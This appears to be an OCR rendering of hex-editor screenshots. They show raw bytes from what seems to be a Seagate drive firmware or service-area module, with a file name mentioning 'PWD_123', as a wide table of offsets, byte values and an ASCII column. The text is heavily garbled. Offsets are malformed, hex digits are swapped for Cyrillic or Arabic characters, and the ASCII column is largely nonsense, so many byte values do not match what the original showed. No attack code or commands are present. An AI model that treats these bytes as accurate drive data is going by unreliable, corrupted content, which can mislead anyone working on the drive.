| 00000050                                                                                                    | 02                                                                                                    | 02                                                                                                    | 00                                                                                                    | 00                                                                                                    | oc                                                                                                    | 54                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 53                                                                                                    | 65                                                                                                    | 61                                                                                                    | 47                                                                                                    | 61                                                                                                    | 74                                                                                                    |                                                                                                    | т                                                                                                    | Sea                                                                                                    | Gat                                                                                                    |         |
| 00000060                                                                                                    | 65                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | e                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
| 00000070                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 2E                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
| 00000080                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
| 00000090                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | FE                                                                                                    | FF                                                                                                    | 00                                                                                                    | 00                                                                                                    | 06                                                                                                    | 20                                                                                                    |                                                                                                    |                                                                                                    | þÿ                                                                                                    |                                                                                                    |         |
| 0A000000                                                                                                    | 07                                                                                                    | 06                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 1A                                                                                                    | 60                                                                                                    | 02                                                                                                    | 00                                                                                                    | 07                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
| 000000B0                                                                                                    | 7F                                                                                                    | 00                                                                                                    | 30                                                                                                    | 60                                                                                                    | 38                                                                                                    | ЗA                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 9F                                                                                                    | 79                                                                                                    | 15                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 0 1                                                                                                    | 8:                                                                                                    | Ϋy                                                                                                    |                                                                                                    |         |
| 000000000                                                                                                    | 00                                                                                                    | 20                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |         |
| 00000D0                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 6B                                                                                                    | 74                                                                                                    | 29                                                                                                    | 7D                                                                                                    | 63                                                                                                    | 61                                                                                                    | 69                                                                                                    | 74                                                                                                    |                                                                                                    |                                                                                                    | kt)}c                                                                                                    | ait                                                                                                    |         |
| 000000E0                                                                                                    | 09                                                                                                    | BC                                                                                                    | 63                                                                                                    | 61                                                                                                    | 0E                                                                                                    | 40                                                                                                    | 0A                                                                                                    | 40                                                                                                    | _00                                                                                                    | 40                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | DO                                                                                                    | 4ca                                                                                                    | 0 0                                                                                                    | 9 0                                                                                                    | Ð                                                                                                    |         |
| 000000F0                                                                                                    | FF                                                                                                    | ЗF                                                                                                    | FF                                                                                                    | ЗF                                                                                                    | 00                                                                                                    | 00                                                                                                    | 21                                                                                                    | 00                                                                                                    | FF                                                                                                    | FF                                                                                                    | FF                                                                                                    | OF                                                                                                    | 30                                                                                                    | 60                                                                                                    | 38                                                                                                    | зa                                                                                                    | ÿ?ÿ?                                                                                                    | 2 I                                                                                                    | ÿÿÿ O                                                                                                    | 18:                                                                                                    |         |
| 00000100                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 06                                                                                                    | OF                                                                                                    | 48                                                                                                    | 00                                                                                                    | 40                                                                                                    | 00                                                                                                    | <b>A</b> 5                                                                                                    | E5                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    |                                                                                                    | Н                                                                                                    | 0 ¥8-                                                                                                    | Y-Y                                                                                                    |         |
| 00000110                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | -12-13                                                                                                    | -Y-1                                                                                                    | 2-2-2-                                                                                                    | Y-Y                                                                                                    |         |
| 00000120                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | 77-7                                                                                                    | -Y-1                                                                                                    | 2-2-2-                                                                                                    | Y-Y                                                                                                    |         |
| 00000130                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | 77-7                                                                                                    | -Y-1                                                                                                    | 2-2-2-                                                                                                    | Y-Y                                                                                                    |         |
| 00000140                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | 77-7                                                                                                    | -1-1-1                                                                                                    | 2-2-2-                                                                                                    | Y-Y                                                                                                    |         |
| 00000150                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | AC                                                                                                    | 59                                                                                                    | 77-7                                                                                                    | -1-1-1                                                                                                    | 2-2-2-                                                                                                    | Y-Y                                                                                                    |         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~       |
| Page 1 of 12                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Offs                                                                                                    | et:                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    | : 237                                                                                                    | Block                                                                                                    | с                                                                                                    |                                                                                                    |                                                                                                    |         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
| HEX                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    |                                                                                                    |                                                                                                    | ST                                                                                                    | 500                                                                                                    | и то                                                                                                    | 12                                                                                                    | NB                                                                                                    | P\                                                                                                    |                                                                                                    | 123                                                                                                    | r30a                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
|                                                                                                    | 0                                                                                                    | 1                                                                                                    | 2                                                                                                    | 2                                                                                                    |                                                                                                    |                                                                                                    | 6                                                                                                    | 7                                                                                                    | ST                                                                                                    | 500                                                                                                    | LTC                                                                                                    | 12                                                                                                    | NB                                                                                                    | _PV                                                                                                    | VD_                                                                                                    | 123                                                                                                    | .r30a                                                                                                    | 7.7                                                                                                    | ICT NO                                                                                                    | CII                                                                                                    |         |
| Eset                                                                                                    | 0                                                                                                    | 1                                                                                                    | 2                                                                                                    | 3                                                                                                    | 4                                                                                                    | 5                                                                                                    | 6                                                                                                    | 7                                                                                                    | ST<br>8                                                                                                    | 500<br>9                                                                                                    |                                                                                                    | )12 <sub>.</sub><br>В                                                                                                    |                                                                                                    | _PV                                                                                                    | VD_                                                                                                    | 123<br>F                                                                                                    | .r30a                                                                                                    | Al                                                                                                    | ISI AS                                                                                                    | SCII                                                                                                    | ^       |
| Eset<br>00000000                                                                                                    | 0<br>ED<br>FF                                                                                                    | 1<br>FE<br>OF                                                                                                    | 2<br>0D                                                                                                    | 3<br>90                                                                                                    | 4<br>FF<br>00                                                                                                    | 5<br>FF                                                                                                    | 6<br>06                                                                                                    | 7 00                                                                                                    | ST<br>8<br>11                                                                                                    | 500<br>9<br>28                                                                                                    | LTC<br>A<br>00                                                                                                    | 012<br>B<br>00                                                                                                    | NB<br>C<br>00                                                                                                    | _PV<br>D<br>00                                                                                                    | VD_<br>E<br>FF                                                                                                    | 123<br>F<br>FF                                                                                                    | .r30a                                                                                                    | aı<br>VV                                                                                                    | NSI AS                                                                                                    | SCII<br>ŸŸ                                                                                                    | < III   |
| Eset<br>00000000<br>00000000<br>00000000                                                                                                    | 0<br>ED<br>FF                                                                                                    | 1<br>FE<br>OF                                                                                                    | 2<br>0D<br>00                                                                                                    | 3<br>90<br>00                                                                                                    | 4<br>FF<br>00                                                                                                    | 5<br>FF<br>00                                                                                                    | 6<br>06<br>00                                                                                                    | 7<br>00<br>00                                                                                                    | ST<br>8<br>11<br>00                                                                                                    | 500<br>9<br>28<br>00                                                                                                    | LTC<br>A<br>00<br>30                                                                                                    | 12<br>B<br>00<br>60                                                                                                    | NB<br>C<br>00<br>38<br>38                                                                                                    | _PV<br>D<br>00<br>3A                                                                                                    | VD_<br>E<br>FF<br>00                                                                                                    | 123<br>F<br>FF<br>00                                                                                                    | ip<br>ÿ                                                                                                    | ۸۱<br>۲۷                                                                                                    | NSI AS<br>(<br>0`8                                                                                                    | SCII<br>ŸŸ                                                                                                    | < 11    |
| Eset<br>00000000<br>00000010<br>00000020<br>00000020                                                                                                    | 0<br>ED<br>FF<br>00                                                                                                    | 1<br>FE<br>0F<br>00                                                                                                    | 2<br>0D<br>00<br>30                                                                                                    | 3<br>90<br>00<br>60                                                                                                    | 4<br>FF<br>00<br>38                                                                                                    | 5<br>FF<br>00<br>3A<br>60                                                                                                    | 6<br>06<br>00<br>00                                                                                                    | 7<br>00<br>00<br>00                                                                                                    | ST<br>8<br>11<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00                                                                                                    | A<br>00<br>30<br>30                                                                                                    | B<br>00<br>60<br>60                                                                                                    | NB<br>00<br>38<br>38                                                                                                    | _PV<br>D<br>3A<br>3A                                                                                                    | VD_<br>E<br>FF<br>00<br>00                                                                                                    | 123<br>F<br>FF<br>00<br>00                                                                                                    | r30a.<br>ته<br>ت                                                                                                    | 지<br>양양<br>8:<br>0:8:                                                                                                    | NSI AS<br>(<br>0`8<br>0`8                                                                                                    | YY<br>YY<br>:                                                                                                    | < III   |
| Eset<br>0000000<br>0000010<br>0000020<br>00000030<br>00000040                                                                                                    | 0<br>ED<br>FF<br>00<br>00                                                                                                    | 1<br>FE<br>0F<br>00                                                                                                    | 2<br>0D<br>00<br>30<br>17<br>00                                                                                                    | 3<br>90<br>00<br>60<br>18<br>00                                                                                                    | 4<br>FF<br>00<br>38<br>30                                                                                                    | 5<br>FF<br>00<br>3A<br>60                                                                                                    | 6<br>06<br>00<br>00<br>38                                                                                                    | 7<br>00<br>00<br>00<br>3A<br>00                                                                                                 | ST<br>8<br>11<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00                                                                                                 | LTC<br>00<br>30<br>30<br>00<br>00                                                                                                    | 012<br>00<br>60<br>60<br>00                                                                                                    | NB<br>00<br>38<br>38<br>00                                                                                                    | _PV<br>00<br>3A<br>3A<br>00                                                                                                    | VD_<br>FF<br>00<br>00<br>00                                                                                                    | 123<br>F<br>FF<br>00<br>00<br>00                                                                                                    | ip<br>ÿ<br>0`                                                                                                    | 요<br>꼬꼬<br>8:<br>0`8:                                                                                                    | NSI AS<br>(<br>0`8<br>0`8                                                                                                    | SCII<br>ŸŸ<br>:                                                                                                    | < III   |
| Fset<br>00000000<br>00000010<br>0000020<br>00000020<br>00000040<br>00000040                                                                                                    | 0<br>ED<br>FF<br>00<br>00<br>00                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>00                                                                                                    | 2<br>0D<br>30<br>17<br>00                                                                                                    | 3<br>90<br>60<br>18<br>00                                                                                                    | 4<br>FF<br>00<br>38<br>30<br>00<br>00                                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54                                                                                                    | 6<br>06<br>00<br>38<br>00                                                                                                    | 7<br>00<br>00<br>3A<br>00                                                                                                    | ST<br>8<br>11<br>00<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00                                                                                           | LTC<br>00<br>30<br>30<br>00<br>00<br>72                                                                                                    | 12<br>B<br>00<br>60<br>60<br>00<br>00<br>55                                                                                                    | NB<br>00<br>38<br>38<br>00<br>12<br>61                                                                                                    | PV<br>00<br>3A<br>3A<br>00<br>02                                                                                                    | VD_<br>FF<br>00<br>00<br>00                                                                                                    | 123<br>F<br>FF<br>00<br>00<br>00<br>00                                                                                                    | ip<br>ງ<br>ເ                                                                                                    | и<br>УУ<br>8:<br>0`8:<br>Т                                                                                                    | NSI AS<br>(<br>0`8<br>0`8                                                                                                    | SCII<br>VY<br>:<br>:                                                                                                    | 111 >   |
| Eset<br>0000000<br>0000000<br>0000000<br>0000000<br>000000                                                                                                    | 0<br>ED<br>FF<br>00<br>00<br>00<br>02                                                                                                    | 1<br>FE<br>00<br>00<br>00<br>00<br>02                                                                                                    | 2<br>0D<br>30<br>17<br>00<br>00                                                                                                    | 3<br>90<br>60<br>18<br>00<br>00                                                                                                    | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>00                                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54                                                                                                    | 6<br>06<br>00<br>38<br>00<br>01                                                                                                    | 7<br>00<br>00<br>3A<br>00<br>01                                                                                                 | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>00                                                                                     | LTC<br>A<br>00<br>30<br>30<br>00<br>00<br>72<br>6D                                                                                                    | 12<br>B<br>00<br>60<br>60<br>00<br>00<br>55                                                                                                    | NB<br>00<br>38<br>38<br>00<br>12<br>61<br>23                                                                                                    | -PV<br>00<br>3A<br>3A<br>00<br>02<br>F0                                                                                                    | VD_<br>E<br>FF<br>00<br>00<br>00<br>60<br>91                                                                                                    | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br>A9                                                                                                   | ip<br>ÿ<br>0`                                                                                                    | يم<br>22<br>8:<br>0`8:<br>T                                                                                                    | NSI AS<br>(<br>0`8<br>0`8<br>:<br>:                                                                                                    | SCII<br>ŸŸ<br>:<br>:<br>:                                                                                                    |         |
| Eset<br>0000000<br>0000000<br>0000000<br>0000000<br>000000                                                                                                    | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71                                                                                                    | 1<br>FE<br>00<br>00<br>00<br>02<br>2B<br>D3                                                                                                 | 2<br>0D<br>30<br>17<br>00<br>00<br><b>B4</b>                                                                                                    | 3<br>90<br>60<br>18<br>00<br>00<br>52<br>F1                                                                                            | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>00<br>60                                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED                                                                                                    | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8                                                                                                    | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88                                                                                     | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>AF                                                                                     | LTC<br>00<br>30<br>30<br>00<br>72<br>6D<br>72                                                                                                    | 12<br>B<br>00<br>60<br>00<br>00<br>55<br>03<br>55                                                                                                    | NB<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61                                                                                                    | _PV<br>D<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>F0                                                                                           | VD_<br>FF<br>00<br>00<br>00<br>60<br>91<br>60                                                                                                    | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br>A9<br>0C<br>A9                                                                                       | .r30a<br>ip<br>ÿ<br>o`<br>+ 'R                                                                                                    | A1<br>ÿÿ<br>8:<br>0`8:<br>T<br>11:<br>12:                                                                                                    | VSI AS<br>(<br>0`8<br>0`8<br>:<br><b>rU</b> a<br>ź m #                                                                                                    | SCII<br>ÝÝ<br>S:<br>S:<br>S:<br>S:<br>S:<br>S:<br>S:<br>S:<br>S:<br>S:<br>S:<br>S:<br>S:                                                                                                    | < III   |
| Eset<br>0000000<br>0000020<br>0000020<br>0000030<br>0000040<br>0000050<br>0000050<br>0000050                                                                                                    | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>02<br>2B<br>D3<br>2B                                                                                           | 2<br>0D<br>30<br>17<br>00<br>00<br>84<br>8A<br>84                                                                                                    | 3<br>90<br>60<br>18<br>00<br>00<br>52<br>F1<br>52                                                                                      | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>00<br>00<br>60<br>60                                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>E0                                                                                           | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>ED                                                                                                    | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E                                                                               | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>AF<br>FF<br>AF                                                                         | LTC<br>A<br>00<br>30<br>30<br>00<br>72<br>6D<br>72<br>6D                                                                                                    | 12<br>B<br>00<br>60<br>00<br>00<br>55<br>03<br>55<br>03                                                                                                    | NB<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23                                                                                                    | PV<br>D<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>F0                                                                                            | VD_<br>FF<br>00<br>00<br>00<br>60<br>91<br>60<br>91                                                                                                    | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br>A9<br>0C<br>A9<br>0C                                                                                 | .r30a<br>ip<br>ÿ<br>o`<br><del>+</del> r<br>gÓ°f<br>+ r                                                                                                    | Al<br>ÿÿ<br>8:<br>0`8:<br>T<br>T<br>ilèÈ                                                                                                    | VSI AS<br>(<br>0`8<br>0`8<br>:<br><u>rU</u> a<br>2 m #<br>0ÿrUa<br>2 m #                                                                                                    | 5<br>2<br>2<br>3<br>2<br>3<br>2<br>3<br>2<br>3<br>2<br>3<br>3<br>2<br>3<br>2<br>3<br>3<br>3<br>3                                                                                                    | < III   |
| Contraction     Contraction     Contracti | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>02<br>2B<br>03<br>2B<br>03                                                                                     | 2<br>0D<br>30<br>17<br>00<br>00<br>B4<br>BA<br>B4<br>BA                                                                                                    | 3<br>90<br>60<br>18<br>00<br>00<br>52<br>F1<br>52<br>F1                                                                                | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>00<br>60<br>00<br>60<br>00<br>00                                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>ED<br>E8                                                                                     | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>ED                                                                                                    | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88                                                                         | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>30<br>30                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>AF<br>FF<br>AF                                                                         | A<br>00<br>30<br>30<br>00<br>72<br>6D<br>72<br>6D                                                                                                    | 12<br>B<br>00<br>60<br>00<br>00<br>55<br>03<br>55<br>03<br>40                                                                                                    | NB<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>04                                                                                                    | -PV<br>00<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>F0<br>77<br>00                                                                              | VD_<br>FF<br>00<br>00<br>00<br>60<br>91<br>60<br>91<br>06                                                                                                 | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br>A9<br>0C<br>A9<br>0C<br>20                                                                           | ip<br>ÿ<br>o`<br>+'B<br>qÓ°f<br>+'B                                                                                                    | A1<br>ÿÿ<br>8:<br>0`8:<br>T<br>11:<br>iteż<br>`11:<br>iteż                                                                                                    | VSI AS<br>(<br>0`8<br>0`8<br>:<br><b>rU</b> a<br>2 <b>m</b> #<br>2 <b>m</b> #<br>2 <b>m</b> #                                                                                                    | SCII<br>ŸŸ<br>3:<br>3:<br>5:<br>0:<br>0:<br>0:<br>0:<br>0:<br>0:<br>0:<br>0:<br>0:<br>0:<br>0:<br>0:<br>0:                                                                                                    | < III   |
| Feet     C000000     C0000000     C000000     C0000000     C0000000     C0000000     C0000000     C0000000    | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71<br>07                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>02<br>2B<br>03<br>2B<br>03<br>06                                                                               | 2<br>0D<br>30<br>17<br>00<br>00<br>84<br>8A<br>84<br>84<br>84                                                                                                    | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>52<br>F1                                                                          | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>60<br>60<br>60<br>60<br>60<br>00                                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>ED<br>E8<br>00                                                                               | 6<br>00<br>00<br>38<br>00<br>01<br>ED<br>C8<br>ED<br>C8<br>00                                                                                           | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88<br>00                                                                   | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>30<br>09<br>30<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>AF<br>FF<br>AF<br>FF<br>00                                                             | LTC<br>A<br>00<br>30<br>00<br>00<br>72<br>6D<br>72<br>6D<br>01<br>1A                                                                                                    | 12<br>B<br>00<br>60<br>00<br>55<br>03<br>55<br>03<br>40<br>60                                                                                                    | NB<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>61<br>23<br>04<br>02                                                                                                    | PV<br>D<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>F0<br>77<br>00<br>00                                                                          | VD_<br>FF<br>00<br>00<br>00<br>60<br>91<br>60<br>91<br>06<br>07                                                                                           | 123<br>F<br>FF<br>00<br>00<br>00<br><b>A9</b><br><b>0C</b><br>20<br>00                                                                         | ip<br>ÿ<br>o`<br>qó°f<br>qó°f                                                                                                    | Al<br>ÿÿ<br>8:<br>0`8:<br>T<br>11:<br>ileè<br>`11:<br>ileè                                                                                                    | VSI AS<br>(<br>0`8<br>0`8<br>:<br><b>rUa</b><br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>0ÿrUa<br>2 m #                                                                                                    | SCII<br>ŸŸ<br>3:<br>3:<br>5:<br>0:<br>****<br>****                                                                                                    |         |
| rset     rset     coococo     coococo     cococo     co     cococo     co     cococo     co     cococo     co     cococo     co     cococo     co     co     cococo     co      | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71<br>07<br>7F                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>02<br>2B<br>03<br>2B<br>03<br>06<br>00                                                                         | 2<br>0D<br>30<br>17<br>00<br>00<br>84<br>84<br>84<br>84<br>84<br>93<br>00<br>30                                                                                              | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60                                                                          | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>E0<br>E8<br>00<br>3A                                                                         | 6<br>00<br>38<br>00<br>01<br>ED<br>C8<br>ED<br>C8<br>00<br>00                                                                                           | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88<br>92<br>88<br>00<br>00                                                 | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>30<br>00<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>AF<br>FF<br>AF<br>FF<br>00<br>00                                                       | LTC<br>A<br>00<br>30<br>00<br>00<br>72<br>6D<br>72<br>6D<br>72<br>1A<br>9F                                                                                                    | 12<br>00<br>60<br>00<br>55<br>03<br>55<br>03<br>40<br>60<br>79                                                                                                    | NB<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>04<br>02<br>15                                                                                                    | PV<br>D<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>F0<br>77<br>00<br>00<br>00                                                                    | VD_<br>FF<br>00<br>00<br>00<br>60<br>91<br>60<br>91<br>06<br>07<br>00                                                                                     | 123<br>F<br>FF<br>00<br>00<br>00<br>A9<br>0C<br>A9<br>0C<br>20<br>00<br>00<br>00                                                               | 1p<br>1p<br>2<br>0<br>+ 1B<br>qÓ ° fi<br>+ 1B<br>qÓ ° fi<br>+ 1B<br>qÓ ° fi<br>0                                                                                                    | Al<br>ÿÿ<br>8:<br>0`8:<br>T<br>11:<br>14:<br>11:<br>14:<br>11:<br>14:<br>8:                                                                                                    | <u>(</u><br>0`8<br>0`8<br>0`8<br>0`8<br>0`8<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10                                                                                                    | SCII<br>ŸŸ<br>3:<br>3:<br>5:<br>5:<br>5:<br>5:<br>5:<br>5:<br>5:<br>5:<br>5:<br>5:<br>5:<br>5:<br>5:                                                                                                    |         |
